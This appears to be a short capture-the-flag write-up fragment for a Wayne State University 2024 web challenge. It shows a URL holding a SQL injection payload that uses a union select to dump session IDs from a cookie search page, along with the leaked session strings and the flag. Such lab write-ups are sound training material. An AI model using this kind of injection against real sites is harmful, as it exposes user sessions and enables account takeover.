 https://waynestateuniversity-ctf24-eatmorecookies.chals.io/searchcookies?cookies="%20union%20select%201,(select%20group_concat(session_id)%20...
Search for your favorite cookie to see if we have it at WSU:
chocolate chip Search
Here are your Cookies
• Cookie Name: 3 Cookie Flavor: cm43B-dPoQReLN3RjUgv2q9uCSnYiK64,rUYp8uXH_4hMKT33UfPfHjVpPCkim8Rv,ye5ZmGNs8T7VVpmiSbulPS9wd1Pat3L4,
{WSUCTF24:S3arching_Thr0ugh_Very_Expr3ssive_DBz}